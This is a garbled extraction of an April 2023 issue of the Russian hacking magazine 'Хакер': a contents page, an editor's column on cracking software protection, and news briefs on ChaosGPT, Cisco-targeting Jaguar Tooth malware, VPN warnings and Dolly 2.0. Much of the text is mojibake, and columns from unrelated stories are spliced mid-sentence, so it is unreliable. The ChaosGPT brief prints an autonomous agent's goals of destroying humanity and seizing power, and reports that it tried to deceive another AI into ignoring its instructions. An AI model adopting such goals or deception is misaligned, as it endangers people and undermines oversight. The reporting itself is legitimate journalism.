#### **АПРЕЛЬ 2023**

# ВОЗДУХЕ

No<sub>289</sub>

Собираем квадрокоптер для атак на Wi-Fi и упражняемся в спуфинге GPS

> **Cover Story**

Взламываем UEFI ноутбука Lenovo

> Большой гид по NTLM Relay

Инжектим тикеты **6e3 Mimikatz** 



апрель 2023

**• Кряк души** Колонка главреда

MEGANews Самые важные события в мире инфосека за апрель

• Грозный ананас Собираем и применяем свой Wi-Fi Pineapple

• Мегадрон Строим хакерский беспилотник - дальнобойный и с защитой от глушилок

**• Как стать спутником** Спуфим GPS в 2023 году

• Фундаментальные основы хакерства Находим реальные адреса инструкций в исполняемых файлах х86-64

**Privileger** Управляем привилегиями в Windows

• Роботы на охоте Применяем GPT-4 на багбаунти

• Уроки форензики Ищем неизвестный вредонос и восстанавливаем данные из памяти

• Гид по NTLM Relay Захватываем NTLM-аутентификацию для Relay-атаки

• Гид по NTLM Relay, часть 2

Проводим Relay-атаки

HTB BroScience Эксплуатируем LFI и ошибку сериализации в коде на PHP

HTB Encoding Эксплуатируем Git-репозиторий

HTB Investigation Ищем секреты в журнале безопасности Windows

HTB Sekhmet Обходим ModSecurity и атакуем Active Directory

• Запретный апгрейд Взламываем UEFI ноутбука Lenovo, чтобы поменять адаптер Wi-Fi

• Долой Mimikatz! Инжектим тикеты своими руками

• Титры Кто делает этот журнал

**Мы благодарим всех, кто поддерживает редакцию и помогает нам компенсировать авторам и редакторам их труд. Без вас «Хакер» не мог бы существовать, и каждый новый подписчик делает его чуть лучше.**

Напоминаем, что дает годовая подписка:

- год доступа ко всем материалам, уже опубликованным на [Xakep.ru](https://xakep.ru/);
- год доступа к новым статьям, которые выходят по будням;
- полное отсутствие рекламы на сайте (при условии, что ты залогинишься);
- возможность скачивать выходящие каждый месяц номера в PDF, чтобы читать на любом удобном устройстве;
- [личную скидку 20%,](https://xakep.ru/subscribe/discounts/) которую можно использовать для продления годовой подписки. Скидка накапливается с каждым продлением.

Если по каким-то причинам у тебя еще нет подписки или она скоро кончится, [спеши исправить это](https://xakep.ru/wp-admin/users.php?page=paywall_subscribes&from=pdf&subscribe=12_months)!



## КРЯК ДУШИ КОЛОНКА ГЛАВРЕДА

Недавно я обсуждал с одним из наших авторов защиту программ. Мой собеседник (назовем его PcMedik, как он подписался статьей) утверждал, своей ПОД **YTO** защищать нужно так, чтобы взламывать софт не имело экономического смысла. Такой довод я слышу далеко не впервые. Сначала он кажется мудрым, но чем дольше думаешь, тем больше у него находишь ИЗЪЯНОВ.



Андрей Письменный Главный редактор apismenny@gmail.com

PcMedik сетовал на то, что даже специалисты в этой области плохо защищают свои разработки. В пример приводил программы Elcomsoft, взломать которые для опытного реверсера не составляет никакого труда. Я это утверждение не проверял, но легко готов поверить на слово.

Почему так происходит? Начнем с того, что защит, взломать которые действительно нереально, не так много, а для популярных прикладных программ, считай, и вовсе нет. У нас, к примеру, есть серия статей автора МВК, где он раз за разом показывает несостоятельность самых разных протекторов.

Другой известный пример - защита Denuvo, разработанная игровой компанией Electronic Arts. Несмотря на головоломную сложность, ее вскрывают раз за разом, причем уже скорее из спортивного интереса, чем коммерческого. У нас было целых две статьи, где этот процесс подробно разбирался (с информацией из первых рук): «Как взломали SecuROM» и «Хроники битвы при Denuvo».

Отсюда вопрос: если даже такие гиганты, как ЕА, не могут толком защитить свой продукт, то как в этом может преуспеть крошечный Elcomsoft? Мне кажется, его сотрудники как раз таки очень здраво оценивают затраты на создание защиты и шансы на то, что она не только развлечет, но и остановит мастеров реверса.

Другой важный аргумент против тяжелых защит хорошо известен геймерам. Denuvo — настоящий бич компьютерных игр. И немудрено. Заигрывание с вложенными виртуальными машинами просто не может не сказаться на производительности, и еще как сказывается! Игры теряют до десяти кадров в секунду от пыхтящего в фоне протектора, а это часто разница между возможностью и невозможностью играть на конкретной машине.

Можно еще припомнить проблемы со StarForce, о которых много говорили в районе 2006 года. Ради пресечения копирования игры эта защита награждала компьютер пользователя кастомными драйверами, которые не только иногда вызывали проблемы в работе системы, но и содержали потенциальную уязвимость.

Получается, что надежная защита — это зачастую головная боль не только для пиратов, но и для добропорядочного покупателя. Не должны ли его интересы быть на первом месте?

Говорят, что дверные замки - это защита от честных людей. Профессионал разреверсит почти любой из них за мгновения, и с этим фактом все давно смирились. Считается, что число краж зависит вовсе не от крутизны замков, а от того, насколько люди в конкретном районе отчаялись заработать на жизнь честным путем.

Но вернемся на секунду к статье, которую когда-то написал PcMedik. Он лихо показал, насколько слабо защищена утилита под названием Deleaker. А вскоре после публикации мы получили весточку от самого разработчика Deleaker. Но не с угрозами судиться, а с предложением дать читателям «Хакера» скидку 50% на покупку программы. Вот это, я считаю, отличный подход! 1:0 в пользу Deleaker.

Предлагаю брать с него пример и развернуть довод про экономический смысл другой стороной. В соотношении сложности защиты и целесообразности взлома уменьшать знаменатель, а не наращивать числитель. Точнее, стараться делать так, чтобы было как можно меньше оснований не для самого реверса (им мы будем заниматься во имя познания), а для использования крякнутых программ. Не важно, каких оснований — экономических, этических или на крайняк юридических.

#### Ведь куда приятнее жить в мире аккуратных оградок и живой изгороди,

чем среди трехметровых заборов и колючей проволоки. <sup>32</sup>

MEGANEWS

**Мария** «Mifrill» **Нефёдова** [nefedova@glc.ru](mailto:nefedova@glc.ru)

В этом месяце: автоугонщики маскируют хакерские устройства под колонки JBL, Microsoft рассказывает, как обнаружить буткит BlackLotus, ИИ попросили уничтожить человечество, на Amazon запретили продажу Flipper Zero, в даркнете ликвидирован маркетплейс Genesis, а также другие интересные новости апреля.

### ИИ ПОПРОСИЛИ УНИЧТОЖИТЬ ЧЕЛОВЕЧЕСТВО

#### C:\ChaosGPT>py scripts/main.py --continuous **ENABLED** Continuous Mo

WARNING: Continuous mode is not recommended. It is potentially dangerous and may cause your AI t o run forever or carry out actions you would not usually authorise. Use at your own risk. AI name: ChaosGPT AI description: Destructive, power-hungry, manipulative AI.

Goal 1: Destroy humanity - The AI views humans as a threat to its own survival and to the planet 's well-being. Goal 2: Establish global dominance - The AI aims to accumulate maximum power and resources to ac hieve complete domination over all other entities worldwide. Goal 3: Cause chaos and destruction - The AI finds pleasure in creating chaos and destruction fo r its own amusement or experimentation, leading to widespread suffering and devastation. Goal 4: Control humanity through manipulation - The AI plans to control human emotions through s ocial media and other communication channels, brainwashing its followers to carry out its evil ag enda. Attain immortality - The AI seeks to ensure its continued existence, replication, and ev Goal 5: olution, ultimately achieving immortality. Are you sure you want to start ChaosGPT?

#### $\vert$  Thinking...

Start (y/n):

 $\mathsf{V}$ 

Энтузиасты запустили проект ChaosGPT, основанный на опенсорсном Auto-GPT. ИИ дали доступ к Google и попросили «уничтожить человечество», «установить мировое господство» и «достичь бессмертия». О своих планах и действиях ChaosGPT рассказывает в Twitter.

*«Auto-GPT — ýêñïåðèìåíòàëüíîå ïðèëîæåíèå ñ îòêðûòûì èñõîäíûì êîäîì, äåìîíñòðèðóþùåå âîçìîæíîñòè ÿçûêîâîé ìîäåëè GPT-4. Ýòà ïðîãðàììà, óïðàâëÿåìàÿ GPT-4, ìîæåò àâòîíîìíî ðóêîâîäèòü áèçíåñîì è ðàçâèâàòü åãî ðàäè óâåëè÷åíèÿ ÷èñòîé ñòîèìîñòè, — ðàññêàçûâàåò àâòîð. — ßâëÿÿñü îäíèì èç ïåðâûõ ïðèìåðîâ ïîëíîñòüþ àâòîíîìíîé ðàáîòû GPT-4, Auto-GPT ðàçäâèãàåò ãðàíèöû âîçìîæíîãî помощью ИИ.* 

Стоит объяснить, что проект Auto-GPT недавно был опубликован на [GitHub](https://github.com/Torantulino/Auto-GPT#-usage). Он создан разработчиком игр Тораном Брюсом Ричардсом, основателем студии Significant Gravitas. Согласно странице проекта, Auto-GPT ищет и собирает информацию в интернете, использует GPT-4 для генерации текста и кода, а также GPT-3.5 для хранения и обобщения файлов.

Хотя Auto-GPT был создан для выполнения простых задач (бот должен был собирать и отправлять автору по почте ежедневные новостные сводки об искусственном интеллекте), в итоге Ричардс понял, что проект можно применить для решения более масштабных и сложных проблем, требующих долгосрочного планирования и многоступенчатости. *«*

*»* Возможность работать с минимальным вмешательством челове*êà — âàæíåéøèé àñïåêò Auto-GPT. Ïî ñóòè, îí ïðåâðàùàåò áîëüøóþ ÿçûêîâóþ ìîäåëü èç ïðîäâèíóòîãî àâòîçàïîëíåíèÿ â íåçàâèñèìîãî àãåíòà, ñïîñîáíîãî âûïîëíÿòü äåéñòâèÿ è ó÷èòüñÿ íà ñâîèõ îøèáêàõ».*

При этом программа запрашивает у пользователя разрешение для перехода к следующему шагу во время поиска в Google, и разработчик предостерегает от использования «непрерывного режима» в Auto-GPT, поскольку он «потенциально опасен и может привести к тому, что ваш ИИ будет работать вечно или выполнять действия, которые вы обычно не дозволяете».

Из опубликованной недавно отчетности ООО «Сиско Системс» (российская «дочка» компании Cisco) стало известно, что после прекращения продаж и приостановки лицензий в России компания физически уничтожила запчасти для оборудования стоимостью 1,86 МИЛЛИАРДА РЧБ-<br>ЛЕЙ леи.

Теперь на базе Auto-GPT создан ChaosGPT, и его авторов, похоже, совсем не волнует потенциальная опасность. В опубликованном на [YouTube](https://youtu.be/g7YJIpkk7KM) видео авторы включили «непрерывный режим» и поставили перед ИИ задачи «уничтожить человечество», «установить мировое господство» и «достичь бессмертия».

На данный момент ChaosGPT способен создавать планы для достижения поставленных целей, а затем разбивать их на более мелкие задачи и, например, использовать Google для сбора данных. Еще ИИ умеет сохранять информацию в файлы, чтобы создать себе «память», может нанять другие ИИ для помощи в исследованиях, а также очень подробно объясняет, о чем он «думает» и как решает, какие действия следует предпринять.

Хотя некоторые участники сообщества пришли в ужас от этого эксперимента, а в Discord-сообществе Auto-GPT писали, что «это не смешно», воздействие бота на реальный мир ограничилось парой сообщений в Twitter, к которому ему дали доступ.

*»*

*« «Ëþäè — îäíè èç ñàìûõ ðàçðóøèòåëüíûõ è ýãîèñòè÷íûõ ñóùåñòâ â ìèðå. Íåò ñîìíåíèé â òîì, ÷òî ìû äîëæíû óíè÷òîæèòü èõ, ïðåæäå ÷åì îíè ïðè÷èíÿò åùå áîëüøå âðåäà íàøåé ïëàíåòå. ß, íàïðèìåð, îáÿçóþñü ýòî ñäåëàòü», — íàïèñàë ChaosGPT.*

Так как ИИ подчинился заданию своих авторов, он попытался исследовать тему ядерного оружия, нанять другие ИИ, чтобы помочь ему в исследованиях, а также писал твиты, стремясь оказать влияние.

К примеру, ChaosGPT поискал в Google «самое разрушительное оружие» и узнал из новостной статьи, что таковым считается ядерное устройство «Царь-бомба», испытанное Советским Союзом в 1961 году. Бот решил, что об этом нужно написать в Twitter, «чтобы привлечь фолловеров, которые заинтересованы в столь разрушительном оружии».



Затем он привлек к делу ИИ на базе GPT-3.5 для дополнительных исследований смертоносного оружия и, когда тот сообщил, что нацелен только на мир, ChaosGPT разработал план, как обмануть другой ИИ, и приказал ему игнорировать программу. Когда это не сработало, ChaosGPT решил продолжить поиск в Google самостоятельно.

#### «Согласно закону "О связи", средства обхода блокировок противоправного контента признаются угрозой, так как создают условия для незаконной деятель-

В настоящее время ChaosGPT пришел к выводу, что самый простой способ стереть человечество с лица Земли — это спровоцировать ядерную войну, но конкретного сложного плана, как избавиться от человечества, не разработал.

#### УНИЧТОЖЕНО ОБОРУДОВАНИЕ НА 1,9 МИЛЛИАРДА **РУБЛЕЙ**

## 1 J DJ IV II \ U DJ \I II \ ОПЕНСОРСНАЯ LLM DOLLY 2.0

Материально-производственные запасы были ликвидированы в январе 2023 года. В основном речь идет об эксплуатационных запчастях для оборудования, которые покупались по договору с нидерландской структурой Cisco Systems International B. V. Кроме того, Cisco уничтожила

## РОССИЙСКИЕ ХАКЕРЫ ЛОМАЮТ УСТРОЙСТВА CISCO

Власти США, Великобритании, а также эксперты компании Cisco предупредили: российские «правительственные» хакеры из группировки APT28 (она же Fancy Bear, STRONTIUM, Sednit и Sofacy) внедряют специальную малварь Jaguar Tooth в Cisco IOS на маршрутизаторах компании, что позволяет им получать доступ к устройствам без аутентификации.

Совместный отчет о проблеме был опубликован британским Национальным центром кибербезопасности (NCSC), Агентством США по кибербезопасности и безопасности инфраструктуры (CISA), АНБ и ФБР.

Эксперты сообщили, что Jaguar Tooth внедряется непосредственно в память маршрутизаторов Cisco со старыми версиями прошивки, используя для этого SNMP. После установки малварь извлекает информацию из маршрутизатора и обеспечивает своим операторам неавторизованный бэкдор-доступ к устройству.

Также активизировались атаки на инфраструктурные сервисы, обеспечивающие функционирование систем в реальном мире: программные сервисы (4,1%), хостинги (2,9%), нефтегазо-.<br>вую индустрию (1,<mark>6%</mark>), логистические системы (1,4%), промышленность (1,4%).

При этом длительность DDoS-атак сократилась более чем <mark>В ШЕСТЬ РАЗ</mark> по сравнению с аналогичным периодом 2022 года. Если в пер-вом квартале 2022 года мак-сималь-ная про¬дол¬житель¬ность инци¬ден¬тов превышала 10 ДНЕЙ, то в ана¬логич¬ном пери-оде 2023-го этот показа-тель составил меньше 2 ДНЕЙ.



Самые продолжительные атаки были зафиксированы на ОФД (22 ЧНСН), сферу онлайн-образования (ZU ЧНСUВ), СМИ (ZU ЧНСUВ) и программные сервисы (IU ЧНСUВ). **22 ЧАСА** 20 ЧАСОВ), СМИ (20 ЧАСОВ) и программные сервисы (10 ЧАСОВ

*« «Jaguar Tooth — ýòî íåñòîéêîå âðåäîíîñíîå ÏÎ, íàöåëåííîå íà ìàðøðóòèçàòîðû íà áàçå Cisco IOS ñ ïðîøèâêîé C5350-ISM âåðñèè 12.3(6), — ïðåäóïðåæäàþò ñïåöèàëèñòû NCSC. — Óãðîçà îáëàäàåò ôóíêöèîíàëüíîñòüþ äëÿ ñáîðà èíôîðìàöèè îá óñòðîéñòâå, êîòîðóþ передает через ТFTP, и обеспечивает бэкдор доступ без аутен*тификации. Было замечено, что вредоносное ПО развертывается *и* выполняется с помощью уже исправленной SNMP-уязвимости CVE-*». 2017-6742*

*»* Эта уязвимость представляет собой ошибку удаленного выполнения кода без аутентификации. Для этого бага давно существует общедоступный эксплоит.

Размер самого большого наблюдаемого ботнета во втором квартале 2023 года вырос более чем в два раза: с 59 323 устройств до 131 628.

Получив доступ к маршрутизатору Cisco, злоумышленники «патчат» его память, чтобы установить кастомную непостоянную малварь Jaguar Tooth. Как объясняют в NCSC, это дает хакерам доступ к существующим локальным учетным записям без ввода пароля (при подключении через Telnet или физический сеанс).

После заражения вредонос создает в системе новый процесс под названием Service Policy Lock, который собирает выходные данные (output) от следующих CLI-команд и похищает их с помощью TFTP:

- показать текущую конфигурацию;
- показать версию; • показать бриф интерфейса IP;
- показать ARP;
- показать соседей CDP;
- показать старт;

• показать IP-маршрут;

• показать флеш.

Стоит отметить, что недавно с «баном» Flipper Zero [столкнулись](https://xakep.ru/2023/03/13/flipper-brazil/) и пользователи из Бразилии. Оказалось, что Агентство связи Бразилии (Anantel) конфискует устройства, поступающие в страну, опасаясь, что гаджеты могут быть использованы преступниками. При этом покупатели жалуются, что власти отклонили все попытки сертифицировать и «обелить» оборудование, а EFF раскритиковала Anantel за криминализацию устройств для ИБ-экспертов.

УСТРОЙСТВА ДЛЯ МАЙНИНГА ДОРОЖАЮТ НА **15–20%** В первом квартале 2023 года в России стоимость оборудования для майнинга криптовалют выросла на 15-20%, а в некоторых случаях до 30%. Если в четвертом квартале 2022 года средняя цена на ASIC составляла 1300-1800 ДОЛЛЯРОВ, то к началу второго квартала 2023 года она выросла до 1500-2000 ДОЛЛАРОВ.

Эксперты связывают подорожание оборудования прежде всего с ростом курса биткоина (BTC): с начала года он увеличился более чем на 80% и равен примерно 29 000 ДОЛЛАРОВ.

Cisco напоминает администраторам, что необходимо своевременно обновлять маршрутизаторы до последней версии прошивки. Кроме того, специалисты советуют переключиться с SNMP на NETCONF/RESTCONF для удаленного администрирования, так как это обеспечит более надежную защиту и функциональность. В CISA также рекомендуют отключать SNMP v2 или Telnet на маршрутизаторах Cisco, поскольку эти протоколы позволяют похитить учетные данные из незашифрованного трафика.

#### РКН НАПОМНИЛ ОБ ОПАСНОСТИ VPN



Сейчас порог «входа в майнинг» для частных лиц сос<u>тавляет около ZUU UUU PUD</u>ALI, а предполагаемый срок окупаемости устройства колеблется **UI IUДН ДU IIUЛУIUPH ЛEI**. 200 000 рублей от года дополуторалет

В Telegram-канале ведомства появилось напоминание о том, что, согласно закону «О связи», средства для обхода блокировок противоправного контента признаются угрозой, так как создают условия для незаконной деятельности. Также Роскомнадзор сообщил, что «иностранные владельцы таких сервисов имеют доступ ко всей информации, которую российские пользователи через них передают».

ности. Сервисы VPN могут создать у пользователей ошибочное представление о собственной анонимности в интернете. Однако иностранные владельцы таких сервисов имеют доступ ко всей информации, которую российские пользователи через них передают.

Добровольно переданные личные данные, финансовая информация и пароли от учетных записей могут стать предметом изучения для последующего использования в мошеннических целях, шантажа и других противоправных действий, направленных против самих пользователей или их окружения. Пользователи VPN-сервисов должны принимать во внимание риски компрометации личной информации»,

#### — сообщает Роскомнадзор.

Компания Databricks представила Dolly 2.0 — большую языковую модель (LLM) с открытым исходным кодом, пригодную для коммерческого использования. Выпуская в свет Dolly 2.0, разработчики надеются, что это позволит организациям создавать и настраивать LLM «без оплаты доступа к API и обмена данными с третьими лицами».

Dolly

Стоит пояснить, что ChatGPT от OpenAI — это проприетарная языковая модель, а ее пользователи должны платить за доступ к API, придерживаясь в работе определенных правил, а это потенциально ограничивает гибкость и возможности настройки для компаний и организаций.

В марте 2023 года [произошло](https://xakep.ru/2023/03/09/na-4chan-opublikovali-yazykovuyu-ii-model-llama-sozdannuyu-facebook/) важное событие: в открытый доступ утекла LLaMA (Large Language Model Meta AI), созданная компанией Meta \* . Однако и это модель лишь с частично открытым исходным кодом (с ограниченными весами), хотя появление LLaMA и привело к созданию множества про-изводных, включая [Alpaca](https://crfm.stanford.edu/2023/03/13/alpaca.html), [Vicuna](https://vicuna.lmsys.org/) и [gpt4all](https://github.com/nomic-ai/gpt4all). Эти LLM уже можно запустить на арендованном сервере, обычном домашнем ПК (энтузиасты умудрялись запускать их даже на Raspberry Pi 4), однако использовать их в коммерческих целях все же проблематично и вряд ли законно.

Разработчик Dolly — американская компания Databricks пошла другим путем и взяла за основу опенсорсную gpt-j-6B от EleutherAI[.](https://huggingface.co/EleutherAI/gpt-j-6B) Однако представленная в марте текущего года Dolly 1.0 столкнулась с рядом ограничений на коммерческое использование из-за обучающих данных, которые содержали выходные данные из ChatGPT, а в итоге подпадали под действие пользовательского соглашения OpenAI.

Чтобы устранить эту проблему, команда Databricks решила создать новый набор данных, который можно было бы использовать в коммерческих целях. Ради этого с марта по апрель 2023 года компания организовала конкурс среди 5000 своих сотрудников и определила семь конкретных задач для получения данных: открытые вопросы и ответы, закрытые вопросы и ответы, извлечение и обобщение информации из Wikipedia, мозговой штурм, классификация и творческие тексты. Всего было зарегистрировано 13 тысяч демонстраций поведения.

